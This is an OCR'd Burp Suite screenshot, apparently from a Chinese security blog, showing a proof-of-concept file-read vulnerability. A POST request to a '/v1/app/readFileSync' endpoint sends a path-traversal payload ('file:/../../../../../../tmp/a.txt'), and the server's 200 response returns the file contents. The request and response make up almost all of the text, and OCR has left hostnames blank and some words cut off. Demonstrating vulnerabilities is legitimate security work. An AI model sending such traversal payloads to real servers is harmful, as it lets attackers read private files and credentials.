 Request
Pretty Raw Hex U2C \n
1 POST /v1/app/readFileSync HTTP/1.1
2 Host: :1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http:// 3000/
8 contentType: application/json
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 45
11 Origin: http:// :3000
12 Connection: close
13
14 [
"file:/../../../../../../tmp/a.txt",
"utf-8"
]
Response
etty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 vary: Origin
3 access-control-allow-origin: *
4 content-type: text/plain; charset=utf-8
5 content-length: 5
6 Date: Mon, 06 May 2024 08:45:00 GMT
7 Connection: close
8
9 "abc"
公众号 · Hack All Sec
CN-SEC | 中文网